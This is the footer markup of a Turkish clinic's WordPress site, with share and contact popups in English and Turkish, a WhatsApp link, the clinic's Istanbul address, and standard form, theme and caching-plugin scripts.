<div id="scroll-to-top" class="vamtam-scroll-to-top icon"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M15.098 8.344L.678 21.164C.081 21.694 0 22.645.5 23.279c.499.638 1.385.725 1.983.193l13.518-12.018 13.516 12.02c.6.53 1.486.445 1.985-.193s.419-1.585-.178-2.115L16.906 8.345c-.263-.234-.584-.351-.905-.351s-.641.118-.902.35z"/></svg></div>


		<div data-elementor-type="popup" data-elementor-id="2742" class="elementor elementor-2742 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b4e93ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4e93ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3c2eec" data-id="e3c2eec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6dee008 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="6dee008" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Paylaş</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcf1d0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcf1d0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3b5bed" data-id="d3b5bed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-999daf9 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="999daf9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/share.php?u=https://drheclinic.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Share on Facebook</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27a2a7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f27a2a7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a99147e elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a99147e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://drheclinic.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">Share on LinkedIn </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d2492c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d2492c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<nav data-elementor-type="popup" data-elementor-id="16406" class="elementor elementor-16406 elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e whatsappRedirections lang-en surgicalObesityProcedure elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="#">Contact Us Now!</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Do you have questions you are curious about?</p><p>We are here to help you.</p><p> </p><p>You can reach us from our 24/7 call center.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662<br/> Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Send Enquiry</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
				<nav data-elementor-type="popup" data-elementor-id="320" class="elementor elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/905433743004?text=Merhaba+Dr+HE+Clinic,%20Tedaviler%20hakk%C4%B1nda%20detayl%C4%B1%20bilgi%20alabilirmiyim%20?">+90 543 374 30 04</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-family: Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 300; letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Merak ettiğiniz sorularınız mı var?</span></p><p>Size yardımcı olmak için buradayız.</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">7/24 çağrı merkezimizden bize ulaşabilirsiniz.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662<br/> Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Yol Tarifi Al</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
		<link rel='stylesheet' id='elementor-post-7652-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-7652.css?ver=1708807642' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2742-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-2742.css?ver=1708806575' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16406-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-16406.css?ver=1737530833' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-320.css?ver=1708806557' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766671449' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/drheclinic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766671449' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1766671449' id='wpcf7-redirect-script-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/plastic-surgery-istanbul-turkey\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/drheclinic.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='vamtam-all-js-extra'>
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","jspath":"https:\/\/drheclinic.com\/wp-content\/themes\/salute\/vamtam\/assets\/js\/","max_breakpoint":"1025","beaver_responsive":"1025","beaver_small":"768","content_width":"1360","enable_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/js/all.min.js?ver=1697033917' id='vamtam-all-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
